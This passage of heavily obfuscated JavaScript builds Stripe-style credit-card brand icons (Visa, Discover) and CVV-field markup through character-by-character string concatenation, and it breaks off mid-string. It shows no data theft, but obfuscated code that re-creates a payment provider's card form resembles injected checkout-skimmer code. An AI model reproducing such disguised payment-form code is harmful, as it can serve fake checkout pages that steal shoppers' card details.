'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','kteEk':'s'+'e'+'g'+'E'+'d','MidwY':'h'+'u'+'K'+'m'+'z','vhZWe':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'<'+'/'+'d'+'i'+'v'+'>','GMTRv':function(C,j){return C<j;},'zTpsO':function(C,j){return C!==j;},'LfSUu':'R'+'A'+'V'+'a'+'Y','atmUY':'7'+'|'+'0'+'|'+'9'+'|'+'2'+'|'+'8'+'|'+'4'+'|'+'5'+'|'+'1'+'|'+'1'+'0'+'|'+'6'+'|'+'3','swXag':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>','QVrvI':'t'+'r'+'u'+'e','yDBXl':function(C,j){return C===j;},'KVTiK':'g'+'G'+'F'+'h'+'a','QUoJC':'F'+'n'+'U'+'v'+'z','TfRAj':'0'+'|'+'1'+'|'+'5'+'|'+'3'+'|'+'6'+'|'+'4'+'|'+'7'+'|'+'2','UekHF':function(C,j){return C!==j;},'YUnHF':'l'+'U'+'j'+'T'+'H','MaGjr':'w'+'l'+'H'+'H'+'x','FDrRm':function(C,j){return C!==j;},'ceFUp':'k'+'X'+'f'+'M'+'n','MqhdR':'d'+'I'+'X'+'a'+'M','tPSYN':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','CgeSA':function(C,j){return C===j;},'KnxVR':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'NBsSO':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x2